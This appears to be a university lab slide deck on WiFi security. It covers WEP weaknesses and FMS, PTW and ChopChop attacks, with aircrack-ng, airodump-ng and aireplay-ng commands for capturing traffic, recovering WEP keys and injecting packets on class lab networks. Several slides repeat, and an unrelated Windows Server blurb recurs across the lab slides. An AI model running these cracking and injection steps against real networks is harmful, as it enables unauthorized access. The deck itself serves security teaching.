Slide 1
Wireless Security

Slide 2

Notes:
Source: US frequency allocations for the radio spectrum (US Dept of Commerce, National Telecommunications & Information Administration; Office of Spectrum Management)

Slide 3

Notes:
Caveat: ‘wireless’ security for our purposes will cover only 802.11 / WiFi - there is a lot else going on in RF.
Among the more popular protocol implementations in consumer & business settings are Bluetooth, BLE, ZigBee, etc.

Slide 4

Wireless (WiFi) History
Open
WEP
WPA[2] PSK
WPA[2] Enteprise

Slide 5

Wireless Channels
Master - Access Point or Base Station
Managed - Clients or Stations that connect to Access Point
Ad-hoc - Peer-2-Peer communication w/o need for an Access Point
Mesh - Planned Ad-hoc Network
Repeater - Simply repeats the wireless signal
Monitor - Allows monitoring of traffic without sending or receiving

Slide 6
External Wireless Adapters
USB Alfa 036NHA adapters:
  mac80211 driver
  a/b/g/n support, but not dual-band
  includes monitor mode & master mode (software AP) capabilities

Slide 7
Wireless Adapter Modes
Managed - Clients that connect to Access Point
Ad-hoc - Peer-2-Peer communication w/o need for an Access Point
Mesh - Planned Ad-hoc Network among multiple devices
Master - Access Point or Base Station
Monitor - Monitors traffic without sending or receiving
Repeater - Devices that repeat wireless signal

Slide 8
External Wireless Adapters
USB Alfa 036NHA adapters:
  mac80211 driver
  a/b/g/n support, but not dual-band
  includes monitor mode & master mode (software AP) capabilities

Slide 9
Mini-Lab
Wireless Modes
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
# kill anything that may interfere so you don’t pull your hair out
airmon-ng check kill
/etc/init.d/avahi-daemon stop
ifconfig eth0 down
iwconfig
airmon-ng start wlan1
iwconfig
Notes:
Q: how many ppl have used monitor mode before?

Slide 10
Mini-Lab
Wireless Network Discovery
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
airodump-ng -a -w testcap wlan1mon
# if you have problems, run the following commands:
ifconfig wlan1mon down
iwconfig wlan1mon mode monitor
ifconfig wlan1mon up
Notes:
demonstrate sorting; fields / values of interest; WPA handshake; etc.

Slide 11
Wireless Security Options
Open
  optional Captive Portal
WEP
WPA[2] PSK
  optional WPS
WPA2 Enteprise
  multiple authentication options
Notes:
* note difference btwn authentication & encryption (but typically combined / conflated in wifi)

Slide 12
Mini-Lab
Wireless Modes
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
# kill anything that may interfere so you don’t pull your hair out
airmon-ng check kill
/etc/init.d/avahi-daemon stop
ifconfig eth0 down
iwconfig
airmon-ng start wlan1
iwconfig
Notes:
Q: how many ppl have used monitor mode before?

Slide 13
Mini-Lab
Wireless Network Discovery
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
airodump-ng -a -w testcap wlan1mon
# if you have problems, run the following commands:
ifconfig wlan1mon down
iwconfig wlan1mon mode monitor
ifconfig wlan1mon up
Notes:
demonstrate sorting; fields / values of interest; WPA handshake; etc.

Slide 14

Wireless Security
Open
Captive Portal
WEP
WPA
WPA2-Personal
WPS
WPA-2 Enterprise

Slide 15
Mini-Lab
Processing Wireless Packet Capture
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
wireshark testcap-01.cap
For Wireshark display filter reference:
http://www.willhackforsushi.com/papers/80211_Pocket_Reference_Guide.pdf
Notes:
Note / call attn to: client probes, MAC OUIs

Slide 16
IEEE 802.11 Packet Basics
TODO
Notes:
DATA + CONTROL + MANAGEMENT FRAMES are the basic building blocks
00 Management Frame
01 Control Frame
10 Data Frame
Note: ‘WEP’ indicates use of any encryption type - not just WEP
Q: To DS / From DS? (for data frames only)

Slide 17
Mini-Lab
Processing Wireless Packet Capture
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
wireshark testcap-01.cap
For Wireshark display filter reference:
http://www.willhackforsushi.com/papers/80211_Pocket_Reference_Guide.pdf
Notes:
Note / call attn to: client probes, MAC OUIs

Slide 18
Open Wireless Networks

Slide 19
Mini-Lab
Open Association
airmon-ng check kill
airmon-ng stop wlan1mon
ifconfig eth0 down
ifconfig wlan1 up
iwconfig wlan1 mode managed
iwconfig wlan1 channel 6
iwconfig wlan1 essid CS378-OPEN
iwconfig wlan1 ap 14:CC:20:A7:18:3A
dhclient wlan1
ping -c 3 192.168.0.1
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
Notes:
(alternatively, nmcli ?)

Slide 20
Open Networks
On consumer side common among coffee shops, hotels, airports and other hot spots
On business side common among guest wireless networks
If authentication exists, it is typically performed through a Captive Portal
  Please accept terms & conditions, please enter name & room number, etc.
  Easily bypassed by tunneling TCP traffic via DNS (DNS2TCP), cloning authenticated MAC, etc.
No encryption to protect data as it passes over the wifi network
  Trivial to sniff traffic as it crosses the “wire”
  Trivial to man-in-the-middle / manipulate traffic

Slide 21
Mini-Lab
Open Association
airmon-ng check kill
airmon-ng stop wlan1mon
ifconfig eth0 down
ifconfig wlan1 up
iwconfig wlan1 mode managed
iwconfig wlan1 channel 6
iwconfig wlan1 essid CS378-OPEN
iwconfig wlan1 ap 14:CC:20:A7:18:3A
dhclient wlan1
ping -c 3 192.168.0.1
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
Notes:
(alternatively, nmcli ?)

Slide 22

Session Hijacking
Firesheep
  browser plugin for hijacking session cookies over a wifi
  Released when Firefox 3.6.1 was the latest (v45 now)
  Facebook the constant anecdotal example - forced company to encrypt traffic
Hamster + Ferret
  Hamster acts as a proxy that sidejacks another user’s sessions (in Kali2)
  Ferret acts as a packet analyzer for identifying interesting data (missing)
Notes:
Somewhat legacy due to increasing awareness & prevalence of encryption @ WiFi & application layers
Firesheep released in 2008
Hamster + Ferret released in 2013

Slide 23
WEP

Slide 24

Wired Equivalent Privacy (WEP)
1999 WEP introduced in first IEEE 802.11 spec
2000 “Unsafe at any key size”
2001 “Weaknesses in KSA of RC4” (FMS attack)
2004 Korek reveals “ChopChop” attack
2006 “Attacks on the RC4 Stream Cipher” and PTW Attack
2007 “Breaking 104 bit WEP in less than 60 seconds”
2008 WEP is officially defunct as a protocol
Notes:
Unsafe at any key size (Intel researcher; reference to ‘Unsafe at any speed’ (Nader book on automobile industry resistance to safety measures))
Fluhrer, Mantin and Shamir (FMS) attack, published in their 2001 paper "Weaknesses in the Key Scheduling Algorithm of RC4", takes advantage of a weakness in the RC4 key scheduling algorithm to reconstruct the key from encrypted messages
Chop chop - disclosed on netstumbler mailing list - can be used to decrypt a WEP data packet without knowing / revealing the key
In 2005, Andreas Klein presented another analysis of the RC4 stream cipher, showing more correlations between the RC4 keystream and the key than demo’d by FMS. Subsequently, the PTW method (Pychkine, Tews, Weinmann) extends Klein's attack and optimizes it for usage against WEP

Slide 25
WEP Protocol
C = (P · c(P))⊕RC4(IV · K)
Based on RC4 stream cipher
  Secret key K is preshared between Access Point and Client
  Initialization Vector IV is sent in plaintext and changed for every packet
  Session key SK is generated by concatenating K and IV
SK is fed to RC4 Key Scheduling Algorithm (KSA) to create initial permutation which is then fed to Pseudo Random Number Algorithm (PSA)
Resultant output XORed with Plaintext P and Plaintext checksum c(P) to produce Ciphertext C
Notes:
pre-shared secret key
IVs in plaintext; per-packet
SK -> RC4 KSA -> PSA/PRGA -> XOR’d

Slide 26

How WEP Works
TODO
C = P ⊕ K
P = C ⊕ K
K = C ⊕ P
Notes:
* note simple relationship btwn P, K, C (ability to go from any two to the other)

Slide 27

How RC4 Works
TODO

Slide 28

XOR
TODO

Slide 29
How WEP Works
TODO
Notes:
* data & ICV encrypted; remainder (incl. IV & header) not

Slide 30
Attacking WEP
Key Recovery Attacks
  FMS Attack (requires ~6,000,000 packets for full key recovery)
  Korek Attack (requires ~200,000 packets for full key recovery)
  PTW Attack (requires ~40,000 packets for full key recovery)
Traffic Generation Attacks
  Chopchop Attack
  Fragmentation Attack
  and more…

Slide 31
Fluhrer Mantin and Shamir Attack
Weaknesses in the Key Scheduling Algorithm of RC4 released in 2001
Statistical key recovery attack that leverages weaknesses in RC4
  Entire classes of weak IVs/keys are created due to flaws in KSA and PRNA
Performs key recovery one byte at a time leveraging “resolved” keys
Requires a large volume of data (~6,000,000) to grab enough packets using weak keys
Collecting enough encrypted packets can take days or weeks on low traffic networks

Slide 32
Mini-Lab
WEP Wireless Packet Dump
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
airmon-ng check kill
airmon-ng start wlan1 11
airodump-ng -c 11 --bssid 14:CC:20:A7:14:B0 -w dump wlan1mon

Slide 33
Mini-Lab
WEP IV Recovery
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
aircrack-ng -b 14:CC:20:A7:14:B0 dump-01.cap

Slide 34
Physhkin Tews Weinman Attack
Further RC4 analysis showed more correlations between RC4 key stream and the key
PTW method optimizes this discovery for WEP
Note: correlations mean weak IVs
Weak IVs “leak” the secret WEP key for particular key bytes
This is the fundamental basis of the statistical techniques
Decreases IVs needed from millions to tens of thousands

Slide 35
Mini-Lab
WEP Wireless Packet Dump
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
airmon-ng check kill
airmon-ng start wlan1 11
airodump-ng -c 11 --bssid 14:CC:20:A7:14:B0 -w dump wlan1mon

Slide 36
Mini-Lab
WEP IV Recovery
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
aircrack-ng -b 14:CC:20:A7:14:B0 dump-01.cap

Slide 37
Mini-Lab
Verify Packet Injection
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
aireplay-ng -1 0 -e "CS378-WEP" -a 14:CC:20:A7:14:B0 wlan1mon
-1 MEANS FAKE AUTHENTICATION
  0 REASSOCIATION TIMING IN SECONDS
-e CS378-WEP IS THE WIRELESS NETWORK NAME
-a 14:CC:20:A7:14:B0 IS THE ACCESS POINT MAC ADDRESS
wlan1mon IS THE WIRELESS INTERFACE NAME

Slide 38
There’s a Quicker Way
Need a method for quickly inducing the creation and collection of IVs
We can accomplish this by deducing the PRGA, in order to build & inject valid packets
  ChopChop Attack
  Fragmentation Attack
Create our own valid, encrypted packets - without the key
  packetforge-ng
Replay those packets over and over to generate data packets and IVs
  aireplay-ng

Slide 39
Mini-Lab
Verify Packet Injection
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
aireplay-ng -1 0 -e "CS378-WEP" -a 14:CC:20:A7:14:B0 wlan1mon
-1 MEANS FAKE AUTHENTICATION
  0 REASSOCIATION TIMING IN SECONDS
-e CS378-WEP IS THE WIRELESS NETWORK NAME
-a 14:CC:20:A7:14:B0 IS THE ACCESS POINT MAC ADDRESS
wlan1mon IS THE WIRELESS INTERFACE NAME

Slide 40
Chop Chop Attack
Attack targets weaknesses in CRC-32 rather than in RC4
CRC-32 designed to protect against corrupted packets, not attacks
Leverage mathematical relationship between data and checksum to deduce plaintext
Last byte chopped off and plaintext value bruteforced (1/256 chance)
The packet is confirmed valid when AP responds
Not useful for retrieving normal plaintext one byte at a time - but can be used to retrieve ~1500 bytes of PRGA

Slide 41
Mini-Lab
Chop Chop Attack
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
aireplay-ng -4 -b 14:CC:20:A7:14:B0 -h 00:C0:CA:41:22:EE wlan1mon
-4 MEANS CHOPCHOP ATTACK
-b 14:CC:20:A7:14:B0 IS THE ACCESS POINT MAC ADDRESS
-h THE TARGET CLIENT MAC ADDRESS
wlan1mon IS THE WIRELESS INTERFACE NAME
Notes:
should result in:
Saving plaintext in replay_dec-0405-143715.cap
Saving keystream in replay_dec-0405-143715.xor
http://www.aircrack-ng.org/doku.php?id=korek_chopchop

Slide 42
Chop Chop Attack
Does not perform key recovery, but merely reveals the plaintext
Attack targets weaknesses in CRC-32 rather than in RC4
CRC-32 designed to protect against data corruption not malicious injection
WEP encrypted packets can be reinserted or replayed back into the wireless network
WEP encrypted packets can be forged to allow spoofing attacks

Slide 43
Mini-Lab
Chop Chop Attack
Windows Server 2000/2003/2008/2012 with Domain Services enabled
Authenticates and authorizes all the users and computers in a Windows domain
Assigns and enforces policies through Group Policy Objects (GPOs
aireplay-ng -4 -b 14:CC:20:A7:14:B0 -h 00:C0:CA:41:22:EE wlan1mon
-4 MEANS CHOPCHOP ATTACK
-b 14:CC:20:A7:14:B0 IS THE ACCESS POINT MAC ADDRESS
-h THE TARGET CLIENT MAC ADDRESS
wlan1mon IS THE WIRELESS INTERFACE NAME
Notes:
should result in:
Saving plaintext in replay_dec-0405-143715.cap
Saving keystream in replay_dec-0405-143715.xor
http://www.aircrack-ng.org/doku.php?id=korek_chopchop

Slide 44
